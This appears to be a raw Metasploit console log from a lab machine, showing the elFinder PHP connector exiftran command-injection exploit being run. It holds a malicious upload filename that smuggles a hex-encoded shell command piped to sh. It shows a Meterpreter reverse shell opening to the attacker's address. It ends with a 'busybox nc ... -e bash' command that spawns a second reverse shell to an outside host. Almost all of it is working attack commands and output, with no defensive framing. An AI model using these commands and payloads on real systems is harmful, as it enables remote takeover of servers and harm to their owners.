 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.212.19:4444
[*] Uploading payload 'fudLd6Vk.jpg;echo 6370202e2e2f66696c65732f6675644c643656
6b2e6a70672a6563686f2a202e714179714c635a6b486a2e706870 |xxd -r -p |sh& #.jpg' (
1960 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.qAyqLcZkHj.php) ...
[*] Sending stage (39927 bytes) to 10.10.211.78
[*] No reply
[+] Deleted .qAyqLcZkHj.php
[*] Meterpreter session 5 opened (10.9.212.19:4444 -> 10.10.211.78:45198) at 20
24-11-24 15:40:44 +0600
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 2923 created.
Channel 0 created.
busybox nc 10.9.212.19 8080 -e bash